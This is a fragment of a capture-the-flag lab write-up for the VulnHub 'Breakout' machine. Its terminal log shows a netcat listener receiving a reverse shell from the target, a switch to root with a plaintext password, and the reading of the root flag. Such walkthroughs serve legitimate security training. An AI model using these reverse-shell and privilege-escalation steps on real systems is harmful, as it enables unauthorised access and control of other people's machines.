 Try 'tar --help' or 'tar --usage' for more information.
C:\root\vulnhub\Breakout> nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.1.82] from (UNKNOWN) [192.168.1.156] 36488
/bin/sh: 0: can't access tty; job control turned off
$ idf
/bin/sh: 1: idf: not found
$ id
uid=1000(cyber) gid=1000(cyber) groups=1000(cyber),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
$ su root
Password: Ts&4&YurgtRX(=~h
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls -al
total 40
drwx------  6 root root 4096 Oct 20 07:53 .
drwxr-xr-x 18 root root 4096 Oct 19 13:51 ..
-rw-------  1 root root  281 Oct 20 07:53 .bash_history
-rw-r--r--  1 root root  571 Apr 10  2021 .bashrc
drwxr-xr-x  3 root root 4096 Oct 19 08:49 .local
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
-rw-r--r--  1 root root  100 Oct 19 15:15 rOOt.txt
drwx------  2 root root 4096 Oct 19 13:58 .spamassassin
drwxr-xr-x  2 root root 4096 Oct 31 09:45 .tmp
drwx------  6 root root 4096 Oct 19 13:58 .usermin
cat r00t.txt
cat: r00t.txt: No such file or directory
cat /root/r00t.txt
cat: /root/r00t.txt: No such file or directory
cat /root/rOOt.txt
3mp!r3{You_Manage_To_BreakOut_From_My_System_Congratulation}
Author: Icex64 & Empire Cybersecurity